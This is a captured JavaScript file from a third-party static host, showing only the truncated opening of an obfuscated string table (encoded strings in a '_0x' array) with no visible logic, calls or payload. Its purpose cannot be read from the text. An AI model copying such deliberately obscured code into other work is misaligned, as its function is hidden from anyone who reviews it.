

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 49850
content:
var _0x1357732c=['d2/dTComWQ8','WRdcHL8hWRe','WPBdQJeoW6e','WRldRCkbaMG','WQ3dHLGvza','W5RdUmoubGK','WPhcSIWIiq','WQVdQhhdG1y','W6HBW6pcSci','W41fdd89','W7eiW7X/W7i','WQK7i8kjha','W5pdIvnuW7a','WP7dMCk2W4hcOxORi8kjiG','W7uxASktAa','dwDcWONdOq','W7qOFmkjwG','A8oQfSoRCa','sa/cUdKy','WOWPc28N','WPNdOKZdPui','WP8YWQGfFq','cW3dHSkNrW','W5ZdNaf8WOS','WQjBe8krma','BcdcH8koWPO','W47dIZ0DW44','nrxdHSkNvW','WRO7EmkXxa','c2DpWOpdUq','WRb2qCo6W7S','q8oUW5zsvq','WP7cGcqjlG','W6NcSSosWQJcLq','jtJdLmoeW6y','W5RcMqDbWOi','W4FdG8komsy','pfWjWQCd','WPawWPGhrG','W44/mqT7','WQO9WRSXsW','FCohoKLl','WPBdPCkYbe4','jrPBW7RcHq','WQilWP3cMaW','sCoiWRLaeW','wmo1gCoQDa','nHbPW7tdUq','WQFdN1BdVgy','WPRdISoWfmoe','W7znW647qW','W4alW5ldOCkB','WR3dTeBdMg8','WOTOv8oX','W7OGcqbW','W4fxpmkVWPm','WQpdThbCDW','W4hdM1HMW6e','WQ7dRSkIb30','WRK8fN8N','W6WEhZCw','W4eBW5fzW58','BCo4mSo0za','ysDlW5ZcIq','W7KuW5DfW5m','W63dIszWW60','W6ZcPSonWRNcHW','n8oBxSoXWQW','cxXxWOhdTW','WP1gvSo6W7y','WP3cVqm1kW','BcxcR8kzWQi','W4NdH1T/Fa','bwPkWOZdSa','WROpW73cRdC','W7pdSd5WW7S','WOq+WQe9yW','h2pdO8obWPW','W5G+oWLa','W6dcRCokWORcKG','WQrCrmk7Ea','WPbfg0PJWRbh','W4FcM8okWPFcLq','W4pdJN1DFG','WPtdVmkio2y','WPldH0qvAW','W6bmyCo+uG','WOHDuSodW78','fCk4W5GkW5e','eSk3W4yWW4O','W7VdJ1HsW68','WP5Gbmksla','n8kvW4i','uSoeW5fBcG','WPVdIKRdQve','W6JdVK9iW7e','W4ldJfbtW5e','W7qfymkAvq','CCobf2rE','zCk8vwRdJa','gCkWW7OLW5m','WRKFW7JcPIy','W7i4W67dPCkZ','qaBcTdKh','sSouj0bf','WQvOt8oUW58','W63dLCk1lHS','WOrAhSk3aq','W6NdMLzkW6C','WOKlW6pcUb0','WQmPoSkktG','W5JdGwTAW70','W6DPW4WytG','hZyAWP0J','W4FdPs14WRW','W6zJaCkmWQi','W4anW4/dLCkC','W6tdGIH2W6O','WRJdQNNdMKy','oSo8vmo6WP8','WP/dJGGZW5m','wH7cJCkrWRe','W7tdGhDmW64','W4uEW7JdJSk1','fa7dHmk5xW','WRqip10D','bLHZWRRdVG','tIP5imkY','W5f3W5dcSXu','WP9dwSkGtG','WPS+WOjGFW','oMldRmohWOe','WQyhdKal','W5ZdNvnzW7K','bGpdJSovW6y','WO3dVgBdH0m','W5PUW5JcSsW','W5PaW4/cKqS','WO3dHSkPeey','WRb+smoJW7C','W6pdOGz3W6W','W4pdLCowWQFcKq','dCo3WPD8cG','W7KrCmkZDq','WR/dShzBW4a','WQVdJXWAW64','W7VdR8k+mXm','h3tdR8onWPS','b8k0uvBdLq','gYSSW6ON','iYHoW5tdRG','E8kCstub','ESoBWOvLoG','h8kGW6CsW4i','W53dONjUW4u','W6tdOYnFWOW','W7vMnSkuWOW','kSolmCo9WR0','W64WASkQyW','Bb7cV8khWP0','lSolu8oYWQ8','W5BdM8oiWQ3cUW','ahTtWOddOG','bs51W7ddLG','W7RcUmohWQtcMW','WRDeCSk8Eq','nmoNvCoXWRC','W77dVbzYW6C','BmosW45zvW','zHpcISkXWRW','dJupWPqI','b8k6AMFdGq','m8o/xmoFW5C','vSknjCobW5K','W5XOW7ZcNGK','WQ3dJCoie8o4','xCo7f2j+','WQpdR1L0tG','W4HxW4BcOWK','WQ1fymkMya','W7JcSmomWP3cMG','W6T8omkqWRC','qJ5uW5RdSW','DmksiCoDW7W','W67dNCoqWPVcJG','kLNdH8olWPe','WQXFaavF','WPuIm1e8','W4nlW5/cOqq','WRnLqSo5W5q','WQOvW6NcPcu','W7fkW5ZcJWO','sq/cI8kAWQu','WOZdLaePkG','W4mgptX5','WQVdPuJcS0u','WOTwFCoTW5O','W4rAW4dcNGK','W48Fa2Gw','WQC9WP9Avq','E8oBWQ14ba','WOZdVmkihb0','W6bIe8kvWRe','kd/cSwjt','W6K8W6RdG8k+','x8oAgCoYCW','nM3dTmopWOG','WPZdImk0fKy','gmoLFSokWRO','WRPbrmkLEa','WOxdT3NdMI8','a8o3r8o+WQG','W7zEf1XK','W5/dVmk0WRNcIa','WOdcUca6oq','nJ/dJCoXW4y','pCkpsSoBW5a','WP9hcSoQbG','xdm3WQpcJa','EColWRT4hW','WP5iwSoKW6y','W65VW6amyW','W5OVobL9','W44ty8k0AG','Amo2W4jfqW','FmovjCoREG','sGVcKCkLWQm','WO9ip3bM','cCoQmCo8WOW','W6hdIH1uWO8','W7FdTH55WOa','A8khxqaw','WQZdJConm8o7','eKDgWQddOa','ornsWQddSW','ChC7ECoo','hN9mWPpdKG','W7ddPdfhWOa','W7xdOIz2W7K','W5hdOcD2WRq','ndHsW4tdPq','pdxcPh9Z','W5BdUZb6WRW','C8oqoCoODW','W5PZhcLA','dsaeWOKG','WR5FqSkGBa','WQBdJxWZDG','WRRdKMVdJvq','tSo2k8oxwq','whbmzSom','mWLSoSk2','tbBcL8k+WOu','W4VdJw5Zya','WQtdJ8klnM4','z8kUyGC6','jYTiW4ldQq','W6W+at1R','CSoqWQLVha','W68RW6xdHmke','W7/cV8ohWORcKG','ndDkW6ldJW','i8oBwSoXWQm','ECkSxquc','W4hdNSoxWONcNG','WOhdR0GgW5G','WOKsWPnJwW','ACo7WR5Xaa','W5ffW5VcLqu','WPldH8kTf1G','W5OdW4vyW4m','kXVdUmkjqW','W6FcSSomWR7cGq','crXZW7tdVq','Fh1BqCo4','W6KlW6FdNCk6','EbZcPdmq','W4TCe8kEWQC','W5/dOmoxWO3cIG','W4hdLNTZDa','W5jSgYPj','FSozpv9j','qSo0igTH','WQFdNSkYo1i','W60NE8knAG','ACoXWRvnnW','zSo7WRrtga','W5pdPvjzW7K','cY/dNCowW4i','mr08WOaU','W5NdKc9PW54','W4hdImoyWRZcUq','adGBWPa+','WOfXCmofW4i','WOD8ECkqrW','cWFdU8kCuG','ztpcLt80','WPRdM8oSkCo8','i2TJWOJdQq','W4nQWPbtyG','mIZdJCoOW5W','WQKlW6NdGYS','W6nKl8kpWQy','ou10WQJdLa','brbVW47cOq','CmkLya8i','wqVcMSkLWQi','W63cSmolWRxcJW','yCosWQDMcW','WOxdG2NdMvu','W5jEgmk0WRC','zCksD0ZdVq','W40eW6hdJ8k1','W5KOW7HkW4a','WPFcMayjgG','W6vZm0vx','W6KvW4z+W5W','WQZdLW8HjG','CgXzq8o1','W4Kqob9Z','rmo1hNO','W7eTAmktqW','A0Hsx8oR','W4yFW5fhW60','wSkMs201','FsZcV8kzWRC','ac3cIhD8','W5KzW5vwW4i','W5HZW5dcJaO','W60Kdhic','W7NcGYKDW6q','CmkxW4mvW4G','W61omY9N','WQRdP34MsW','q8kwm8owW58','W5hdSHPHW6y','dqX5W6tcKG','W7zmW64QBa','WPZcSWOWaa','W67dNCodWQpcJq','WPXlkmkujq','lSkVCMZdOG','WPXzoSkaka','W4dcRSohWOxdUq','WP3dQs89W68','WRrss8k7Eq','iX4FWQa6','WRfah8oPmG','WPpdIMxdHuq','W4FdPezCWPC','CSkLAbin','WQ1Cr8k4DG','j8kBChJdSW','oZPgW5xdPW','WPe0W4dcIci','W4HagZLD','wcFcVdmH','WOW4h1qI','W4hdVCoqWPlcKq','W7apbtXo','smorcSo8za','WP4nWOD2EG','WQz9xSoMW7W','W6hcRmokWRVcUq','mtFcHhHU','W5u8C8kVpG','W5axW4HLW5a','qCkbsciI','WOeTi1O6','sSoKWPfdna','W4ZcKSoBWP3cGq','WOZdHZWFW5C','fGXPW77dUW','W4VdUMbnW7a','WODxgCk/jq','rSogWPnmpW','Dhzbq8oT','ACodq2X9','W5LtAmknzq','jZPwW4FcLG','ASo8iCoqtq','W5tdKYi+fW','orzNnmkV','W6xdQJe','WRNcVsOIhq','yCkLfSoSW7W','uSkMc8oHW5O','s8oMWP5n','WOhcGv8aWPGTlSo6W7NdR8o5','CCoYW59fwG','W6WDuCoMW58','W6b+ifX2','DmojW7TUEW','W6b8duPc','zColWQLrbq','W6ZdLGrBWRm','vXNcKCk4W7O','WPpdTu3dR3u','imkPuuFdGq','WPGPxmksxa','ggqBimkh','D8oSW5zgDW','fCkrWPDnW4q','W7vRg3L5','eCkBveNdGW','nZtdK8owW44','ACkRqXiP','bSk3W64VW4a','W6NdQCoQWOBcIG','dtXcW7ZcHW','W7RcOmouWRpcKa','W5tdG20ztG','W41mpMLM','BSkpqdir','W7RdQ1LZBa','WQbOCSoNW6G','WPpcTYrkkG','WQrZW5/cVIy','aX7dMCkQuq','W45BqmoBbq','WR4vWOL6Aa','W4L6mmkiWO4','WQqsW7FcOZe','FSo4W4rEwG','W4aFW7RdVmkk','mq5Vi8kI','mdtcJMTn','WPBdUmkVmv8','WRSfW6hcVde','W5VcGwiOtW','pCksW7ysW7G','ESozW5bzwW','xmo1bSoPrW','WP3dQsGYW70','WPrptCkzrq','WRFdIhldJeq','D8osWOvy','vSkYx8k6W5q','W6Seddza','WPRdMLxdMKy','W7hdKubAna','W4G5lbPQ','W6ldO1zsrW','W4L0m8kwWRa','W6SxW7X8WRS','WOC4ee8S','WPe7m1CM','lHb0cmk/','W6WZuCkpwG','umoeWPPina','W41gW5O2za','fra6WRuD','l0xdUCoIWOy','WRXeg8kGka','WQdcSaGIjW','mcybWOWc','W7TWmCk+WR0','WOK6hvqx','aWZcSxPm','pSkuux3dQW','WPJdLSoyeCoO','DbW7F8oT','WPzBDSol','eJxdNSkwxG','W5pcOwfk','WRrprSk0tG','WOfznSoMW5q','W4zafsHl','kbznmmkF','WOaikeWf','W60phx0i','y8ocleDw','W5fuW53cNGq','WQelW6NcLYG','nYtdJ8oAW4S','WOFcVNBdPMa','mCokmCoxWR8','xgX4xCoP','WOFdUZ8VW6S','WQHGwCoMW7S','WOycgfaM','W7jUpCkaWRW','W5RdTczHWQG','zCkjW49clW','WPdcKIGYnG','W7GcW7ZdImkC','oSoixSoZWPm','a8kBwvpdQG','WP8YWQiAAa','W7NcPSoPWRBcHG','W5WRq8kVFG','WPRdJrzNW4O','WR7dVCovg8o4','gIfYW5hcHa','W54mW4LcW54','WQDLvSoJW7O','WO/dQSkEkhK','WOFdNgRdHNS','WPm2c0CH','WQ8jn3iz','qmkEnmofW40','WOlcHqGxW40','W6mfAmkrra','W4pcJCoTWPxcOW','W5hdMSozWRdcQG','kh/dQCoyWPi','brn0WQhcGW','vmoShSoCFW','dSoCrSoXWP8','W7q2zSk3wW','W77dQSouWONcHG','W7fbW57cLZC','W7JdHqDEWQy','WOxdHmkEeeW','ktRdRmoRW6i','WPuyWRP7AG','WONcKYWckG','W6RcQ8obWQVcNa','W7TFW6qsrW','WOhcRYy0kq','WOmBWOz0Eq','ASkMzWGn','tmkpW71YxW','WOrwiCkeka','WPm6ivK4','wHNcOc0s','WQZdUmkMafG','W5eRb8k1va','W6ZdTrzGW7e','WRaCnxWz','aLldJSoTWR8','o8krW7S2W68','vCosW4Xziq','r2HCBSoT','CSk3sSoLW4K','W6ldK157vG','rGJcNmk8WOW','W7VdMKXBW6W','W5D6eJHF','ntzjW4xdSa','WO3dLmo5g8kf','W5OBW4/dQCks','p2XyWOpdNG','W7FdOCkGmaa','aXnoWRJdKa','u8o3WQDrgG','WQFdG8ojeSo5','WQWBdvG+','gmk/uLxdLa','W5/dPbj/WR0','W6bJhvTX','fMxdPmodWOO','jhldUmolWOe','WOrcu8kFCa','hSoRuCoBWPq','DmoZW5HvwW','dhHcWPZdJG','WPBdGmoCpCoI','kSoEsCo+WRC','WPpdQCogimo/','n8o/CSoHWPS','jb1TkCkW','a3j1WQpdTa','WQ/cHsTyWQFcQmoOWO8','W5m+WQmdFa','WOyEW5tcJd8','W58BW5fgW4a','smo1eCo9DW','W417W4dcVcm','W5ddQsnwW7i','db/cJhv+','mcldM8onW5O','W6xdUviWW4y','BfzbqSod','W6rmd0Dl','W5WjqCoTCG','WOKVdKuS','usVcKSkCWPe','CtBcUCk9W48','W5uUd31a','WP85WQPSwq','W6xdOr58W4u','jwpdQCozWP0','E29KrSoZ','WOvqfSkaiq','W5O3W4HCW54','WRfrrCk8uW','W6H3d0z/','WOuGWQPnra','hCkiW4SzWQC','xCo1j0PE','WR1fqmkHrq','WQWqW7lcOIW','aSkND3JdGW','cr5JW7RcVG','krHGi8kU','W6fsW78Psa','Cg3cVmoEj8ohbeyfx8ovW4y','WQy5WRDgwq','nmo8vSowW613WQblWRC','WRVdGMNdNvG','E8ojWQ1rgq','WOjxbCk2jG','qSoeWQDtoq','W64WBSkrva','W5JdMxf5yq','W5tdJtTzWQ4','W6rXlCksWQW','WRG8WQeLyW','aZWhWPuP','sX7cIaqh','WQC4W77cRYe','W6z/lcHz','FCodiKvl','EKjKjSoi','nK3dPCoqWP0','cd3dU8kFyG','W6nhmSkkWRW','W4NdSHfKva','WO5zeSkjga','adTSW5pcLq','WO50ySo0W7q','ECklEqqV','DmoKW4zMrq','W5dcMsr9WO8','cHT9n8k1','DSoYAmoGCa','WP1Ea8kwkq','W4DIlIrw','WPZdOI4IW7y','WPddQIK5W78','W7iVW79FW68','eCkPW70SW5O','bx5pWO7dGG','W47cV8kMBCksWR8GoCoJdta','W6pdLmk5wH0','W5j7dXzB','WQhcPZHdW7u','WO7dISkMegy','WQCwWQf+BW','W4iyuCk0pW','WP9dcmkTWR0','zCo5WRjreW','WP3cQZSMfq','WR0YWR1AwW','nc9RW4ldQW','WRNdRmkUlvu','CGrkWOBdRSoCpCox','ymkUFaat','W7JdGCoVWOBcNW','W71xW7m1xG','WOddKsiSW6e','W7JdQGCzDG','W6bhp8klWRm','W4xdPSouase','WQVcLJ4unG','W4qcW5VdP8kE','W6vTbq9H','fCowW65wzG','W7bqnZzE','WP1JaCkoiq','W5JdTwawF1q2','W4qywCkSCq','W688ySkdsq','pSoyv8o6WPW','WQRdISose8o9','W6NdQ8k7bWi','W5GKebXY','W5muW5/dQmkE','z8kNqZqL','DCoYWR5Rka','WRXEymkXya','vmofW7fDEW','WODAECoEW60','WQ3dPLGfCW','WQxdSvhdRgq','W7SgW553W4W','B01trSo6','W4pdMvfCW6O','gcifWOe9','vSoRimootq','aH/dU8oJW7G','W5ddJ8oEWPlcQG','WQZcGXKu','hWb7W6BcIW','jJniW6NdUq','W6bHff9R','a8olrCosWR8','WOy0hum1','W5PVad5h','W6rxW6ePEW','D8oqW51ztq','WPpdSCk9dK4','WQW2WR1Xvq','W74LW5RdH8kn','WQ3dGrJdUvm','WRNdHmo3nSof','WQpdUNu6sW','WRX4tCoTW6y','kcldKSoBW58','WPldH8kIbuy','pZRcMhr+','sCoAWODygG','W7O9paLW','W57cO8opWQFcGW','W7Hapdza','r8kRpSo7W7q','WRRdP2GbAW','WOvaeCkdjW','WPddJMiNsq','W7hdHCozWRZcUW','v8k+lhrF','W57dI8oWWQ7cRW','W71IlCkbWQW','c8k+h2zv','W64LW5RcG8kY','E8obWRfTfG','lsTxW4NdTq','W53dMY15W60','t8k3l8owW6G','ESouWQHiea','kMBdUCosWRe','W4SaW5DEW5e','WRFdRa4XW4O','cw5qW63cIG','W7ffW47cKq8','jJtcHgrw','WRfgBCoTW5W','WP4dWOr4BW','W7TIpmkFWQm','W7xcPmotWRtcHG','lHP6lCkH','W6CKW79mW7S','W53dM8oyWQVcVq','E8ohWPPhca','iIveW7ldKa','W6NdMvfFW4m','hmklDvNdIq','mfXZWRJdUW','W7TTW607wG','W5pdP8kPbrW','oxVdTmogWPm','W4T4emk1WRC','W7G+W6FdHmkP','W6T6kCkaWQu','nNVcJSo/WQa','bcRdHSoSW5G','W7y5cYLk','W7ybW6mHW7e','e8odtWGu','W7G3W6b+W4q','tmk8DCo6W4O','W7C7mrPE','W4bIoSknWQm','Ba3cRCk7WQ0','WPftg8keoq','WPPuCmkTDW','WQrxxCkXBq','WQuanNOF','gXf0W77cGa','WRxdNd4TxW','B8kSFWCc','s8ooaCoRvG','wIFcSmo2W6q','EMRcLmkMWOq','nSogtCoOWQ4','kCoFsCoXWQS','W5ldNsDJW7G','W7VdVgPiW48','brf7W7RcLG','D8o0W41eta','W5hdUCkZfWq','mWqGWPik','WQjxtSkWEq','rmkrmCoDW5i','W63dGGPaWPe','WQvgx8oFWOa','W44xW67dG8kP','d8o1CmoVWPe','WRzcrmk6ya','W7ZdUJHGW6m','W5JdU3P9FG','W55MW4uzzq','mhPvWPZdTa','WPu5iu8O','W7ldHmkueYa','xrJcQdGz','WR4sWPjnrW','hmkIW6a3W6m','W5nRjYHr','qCkfdSofW4W','W5TqfXry','WRX3kmkZiW','W7iKW4DoW7i','uadcILar','oIXCcmki','W7CLuCkvuW','W4xcMCoiWR7cGG','W7BdKcHsW6W','b1dcPg5D','qG/cUZil','WQpdR11dFa','W6e4BSkesa','WPn1Cmo8W6i','x8o0ce97','W5rsatTa','W7qpW75hrq','aCkNx3xdVW','W5/dPYz2WRq','W6GiowCD','wmoEbCoVzq','WQjOhCk2da','dwPtWOhdKG','FJzGW7BcLSoRmq','W5BdU1TxW7W','WRBdHwRdILe','W5NdTmotWRdcRG','hGZdJ8kVvG','W43dHSoOWQ7cUG','W6eCWRrqvW','W4VdNqj6WRe','W5b9gsny','W7OyW6PHW7C','WP4IWRSoza','WR7dLmoKdCoU','W58LW5/cG8ki','W4fbBubB','WPddGCoKf8kf','WQZdVYmyW7O','W67cLInbW4K','ySozWRfNcG','p8oLCmoSWPC','W63dPrXJWRe','gYmFWOuT','W7yJW6q','yCoLW5zkxq','pmozCCoIWOO','umkVybSX','mYRdISonW50','WPjxcmkdiG','W7BdQCk9lb4','WPxcOSoremoM','AJZdHSkbpq','jNJdTCoYWPi','rItcKYWe','W7FcOSorWORcNa','wCo8nwPU','dwT5WO3dQW','W7LPdunH','W6NdSfDFW7e','WQNcVZSMlq','W7HNl3Ph','ASofWO1GbW','W5ldRr13WO4','dSkGW6yzW4y','W6TnW4Cuta','W5/dSh12CW','W6fWkCkaWRS','W4H1d2DD','W71wW7e8tq','umkNtrai','W5mSsSk0pG','WOOZW5FcIb8','W5a/W7rQW4q','W53dG2bWW50','WP3cKcuWoG','W4y1W4vnW5K','fHmO','W6GwW6tdVCkn','WR1dcCkobG','W6zZf8kuWPe','WQFdQLWZBG','eSk/W786W5S','WOKJkNG5','WQ0fWPyYAW','gJqotmou','sSouW4fUBG','W6NdVSojW4tcIa','ySkcnKhcTG','bJLRW6lcKG','oZhcJMjs','rmkinCoqW5W','h8k9W6i0W5e','W5ddPXb1WQO','WO90i8kcW5q','W5rnftnz','gg5rWOJdUW','WPddMSoWgSkg','WRamWOuOyG','W7moESkzqG','wSoEfmo6BG','W7WIW4DaW5q','nL3dTmoaWPG','FCo7W4vgtq','W4uOlHPa','gmk/W681W78','W7hdI8o/WQlcUa','lJ/dJmoiW4u','jg4pW4pcRW','W5CIW6DaW60','z21xtmo0','W5SeW6nSW70','asiyWPuR','qXJcVcCt','W7HChejK','W65IW5Koqa','W6CVFSkpxq','WPCLW5ZcUG8','W7nCcejQ','WR4DWPX8Aq','W4yCW4fkW40','WRFdGGGr','W4jgfCkVWOa','WPTZxCkLwW','iJjfW5FdRW','WPahW7NcMH0','u8ooW4byya','W4PYhsjy','W47dJCovWQxcRq','avpdHColWR8','W5jPmH9k','tCoAWOTHea','lIxdH8kFFW','WQ1VqCkGFq','FSoJW5XzwG','W4b0egXf','WR7dLMZdM3m','FgXatCoR','WO9FrCkHEa','W6y4FSkiuW','W4vOW5RcUIu','WPbmCSkgqa','W5bVhtDs','WQDzqCkNDW','W5RdTmoEWQ/cVW','W6HUh1T9','W6q5WQxdJSkY','W4RdI2PXFG','W7iTySkXAG','gJfLWRae','jbLWW53cSG','WQFdT2OexW','tY3cTZOj','smkalCoDW7y','b0XyWPVdTW','bGXLW7FcLa','ksVcSwDv','buXlWRVdVG','W7L2dh1a','W55pW7eWEq','gGfBW6pcLW','W4qPlHvZ','W6VdJuLWW7S','WPZdLSoUomoe','hXxdShrC','sqtcPdef','W73dGJrLW6u','WRqNWPqIEW','W5VdPZT1WOi','kH9xW6BcGq','W49dDe9q','WOJdJCkXkve','pKxdImoDWOa','rIdcLsWx','WQ/dIM/dNLG','kmkTemosF8kDwfC','W4Kgirrm','W78HW6mHW50','W5NdH8ovWP3cOa','lGVcObyQ','W7zIhKPj','W6mHW57dVCkY','WQxdN3xdPKG','eSo/zCoVWRe','WRDGxCkqDW','W7zKoqP2','WRddL34RDW','ywZdNGWX','W78OW75OW6e','W5aLWQuaFq','W6CGhGf/','qCkeEY8X','fHmWW7ZcGa','eCkQuu3dJW','WQ9wxCkZCW','jXHHnCkP','W4ldGhTFW6i','rapcOGyv','jNhdISoBWOe','BCk/ysKQ','jdNdV8orW5S','lCouW5yaW6y','tCodBsaV','WPZcGd44nG','WOzWzmkbyq','mblcNgfT','W5j7gdLF','D8oyiMro','DgPhCSox','WPfOC8o/WPu','W6NcKmotWRpcMW','C8kti8orW50','rSonWOzgha','fdrWW4hdUa','WOeCuSodW5W','oN3dQmoEWOa','uLjgESoO','WPxcSJ4Yfq','WPfzi8kcW6u','WPpcTHS6ca','W5uamGnV','WQeCW6tcUJ0','iw7dS8oBWPS','W4zTWPaWja','eb/dMmoLWRC','W7KpW5nBW5S','WQONWQG7CW','W6Hhm8kfWRG','WRvOt8oVW7K','iXVcP31a','WQ93gmk0jW','W5HyhmkI','WPddNmkWlmoa','WOmeWOrTAa','WP3cIZ4+jG','W6ddKeHQW7W','fxKKoSko','W4JdJmkmftK','W44Biab5','EmkxAayl','rSoiWO1zha','WPNcRJ8Pjq','iCk/s1tdIW','WP8AWQq/wG','W7LEguX5','kZTpW53dSq','W6JdMvj5tG','g3jhWRddGG','W5nGeIPC','WQ3cKvjFca','eWFdHCkbxG','smopc8oXAq','WP3dOIS7W7S','kcipWPiM','W6ZcR8oiWQVcLG','lSo1sSo6WRu','emoyW48eyW','kSkZmhZdRq','FCodyHOJ','jrnEwCk2','WO/dVxiovq','W61ek3Lc','BW7cLCkVWP4','aHXPW7pcKG','rmkvareO','W6tdVJ11W6u','W6yOwmkyra','WR4oWPXMBW','WOWQfuix','uKFcGgfsp8kWW6O','BMr/rmo9','WOSna18b','WOZdGSkcir4','WQZdLCota8oK','W5BdTdHWWRy','lGOKWP4J','WOHxDSolW5O','oCkXEthdIG','W77cPCoGWP3dUq','WO7dJ8orhSo7','uXBcM8k5WRG','WPFcNXSLhW','bq7dSmkeqG','WRuyWPKSxq','WRXWxCouW6u','dtP/jSk0','W40kW4ddRmkh','W7L/W74PuW','w8ogc8oPAq','tG3cSYKg','hM55WPRdOG','A8ootvmK','oCovu8oSWPm','WQXromkUda','p8oNxmo+WQe','WQL0bSkleq','WRa2rMfJ','W7nxeur7','W6bbW5xcVqq','WOvaw8oRW6S','tGBcMCkMWRS','W7O5wmkdEG','WQNcNXSbhq','BCoXW4v2zq','WQlcOdOYnW','W6zmW5xcLcO','W6JcPKDyeW','WPBcVYyaoa','jZpcIw9q','eGGmWOKw','fdStWOuJ','C8oTgSoTxa','WPJdPxerBW','W60Dmdbz','gmk8tvZdHq','FqBcSCkOWPK','han4W6ZcLq','W40MobL7','WONcRJ08lq','vSofECoIWPu','BxDbqCoi','e8k1W48LW58','eZunWO4N','WPG1WP1npSkTemoRWOOPW5bm','W6iGW6/dImkL','W5HehqLt','ESoGWRvgaG','WRNdUSo3fmoF','W4GPisL/','d3v5WOddVq','W6BdIs1YW7y','BSkMFHaz','ACkZmCoUW5i','W6BdQmk3obK','W7nQD1fj','iqvRW5ZdHW','l3D3WPJdVW','kmoKBmo8WPu','hrfMW5RcKq','ASorWP5Wka','uSoTfmoGvq','WQ7cV8kOW5ZdN3/cOHKDmrC','ib1WW6ddJG','W73cRCoxWQhcGa','WRiFW6tcQt4','xhDXFSoq','gNddLCoFWQe','W7XGkSk+WO4','WPqjm2yO','ghXxWOddQW','bdLOW7pcSG','mmolxSolWRe','qSoXWRztpG','WRyAW7JcUsO','W7TQW4pcJXq','W5JdVI9NWR8','kWldJCoBWQi','WRRdNMedFq','W6fSW6xcMIi','WPVdV8kndMG','wmoWfSomsq','WOVdPaWCW4W','W7/dMWraW4S','W7BcJZG1ba','B3fExCoH','W6VdMuTpW70','WQ1/nCkPfa','tJH+a8kx','W641ySkyuG','W7jNa8ktWOW','W5TId0vx','WRVdRmkQbhm','wmooW7LDra','lmkGW40pW6a','W4VdHhHZDG','WRZcSGqdhCoVf8kaW6KIW4i','W6eHW5vaW5C','jHZcULX1','qrlcVYKc','Bh5Kw8o+','W4nSot96','WQWtW7JcLYu','WRhdPL4mAW','W5xdRsLIWO8','W5n+oaLa','W5hdVSo+WO/cQq','vCoQFSokWP0','amkKtvldGG','WPxdQCoCcmot','bmkIW7WWW5G','W6OkW5hdN8k5','xmkrmCogW50','tmowbSoFAa','hSkMwN7dNq','a8kMsvFdJG','W6TzW4O','WQ8zW7BcPIm','WPBdPsWIW7i','W6zXcCkOoq','W68OCCkesG','WQHxcvmG','W6H0pefN','t8kHhmk6W7C','hH15W6tcLG','zmoCkKjw','itnzW5VcTa','y8kaDdm0','i0ddS8otWO4','W70xyCkwxq','WQ3cOGjkqq','W4hdPmkvwHm','W7WJW6rQW7S','WORdISkMo1O','juldTCopWQa','ydtcIJOO','qhJdJ8oiWOu','W7ddGXTPWRa','W7NdUsXZW4W','E8k+aLHc','fty6WRuG','W5T5e8kxWPm','FZtcRSkoWPO','W4qKp8ogqSovW4tcHSoKeq','WRpdIMZdHuK','W4JdJKLChW','iHbZW4xdRW','W6PIWRNcRcy','W7KuW6H+W50','gbNdPvDt','tmo0WQPtga','W4/cLSk0mqu','t3nuACol','WRS8dKeJ','n8oavSocWQ0','ocvyW4ldUa','WOmbWOLNya','kcBcHLXr','ySokWQz+hq','wCojWRfMoa','wMvIxmoY','W5rDlSktWPi','W4ZdGJPYW7K','W4nof8kXWOq','W7ddV8kWwGm','WPhcP8k8dM4','W6/dPc90WQq','zddcHXSL','e2LiWQhdOG','WP8rWOfZAq','hSodaNXk','W55/W4lcStC','sZxcJ8kIWRu','WOXwe8kinG','fJedWPu6','kZVcKwvv','cCokt8oXWQ4','WO8+WOmAFW','wa7cTmkjWPW','WRhdLgRdGw8','W4PauCoeW58','ktbQW6tcNW','W5HYadzj','WQxdSsLGW4S','WRqAW5NcQYy','W7FcKSogWQJcGq','WPuzWPXKAa','WQGwkwq8','wrZcPmkTWOW','W4ulW5hcG8kx','hYDWW4FcKW','W5RdRZXXWR8','omkiwfxdKa','W4tcVNhdKe8','WORdMqmZW78','r8odzZyR','WONcOXGIka','W7ZcGSoXWOhcVW','yCouiSoPEG','W67dV8kTbqe','e